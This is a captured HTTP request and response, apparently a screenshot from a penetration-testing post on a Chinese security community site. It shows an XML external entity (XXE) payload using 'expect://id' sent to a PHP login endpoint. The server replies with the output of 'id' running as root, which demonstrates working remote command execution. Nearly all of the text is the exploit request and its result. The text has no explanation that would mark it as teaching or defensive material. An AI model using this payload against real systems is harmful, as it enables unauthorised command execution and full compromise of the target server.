 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.11.52
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:93.0) Gec
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 192
10 Origin: http://192.168.11.52
11 Connection: close
12 Referer: http://192.168.11.52/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE creds [
16 <!ENTITY xxe SYSTEM "expect://id" >]>
17
18 <user>
<username>
&xxe;
</username>
<password>
admin
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 11 Nov 2021 09:13:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.16
7 Content-Length: 78
8
9 <result>
<code>
0
</code>
<msg>
uid=0(root) gid=0(root) 组=0(root)
10 </msg>
</result>
奇安信攻防社区